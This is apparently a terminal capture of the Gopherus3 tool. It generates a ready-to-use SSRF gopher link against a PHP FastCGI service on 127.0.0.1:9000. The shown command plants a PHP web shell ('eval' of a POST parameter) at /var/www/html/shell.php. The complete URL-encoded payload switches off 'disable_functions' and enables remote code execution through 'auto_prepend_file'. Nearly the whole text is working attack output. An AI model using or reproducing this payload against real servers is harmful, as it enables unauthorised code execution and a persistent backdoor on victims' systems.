 PS D:\Security\tools\Gopherus3> wsl -e /home/jasper/.local/bin/gopherus3 --exploit fastcgi
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/admin.php
Terminal command to run:  echo "<?php @eval(\$_POST[1]); ?>" >/var/www/html/shell.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo
%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH111%0E%04REQUEST_METHODPO
ST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17
SCRIPT_FILENAME/var/www/html/admin.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00o%04%00%
3C%3Fphp%20system%28%27echo%20%22%3C%3Fphp%20%40eval%28%5C%24_POST%5B1%5D%29%3B%20%3F%3E%22%20%3E/var/www/html/shell.php
%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00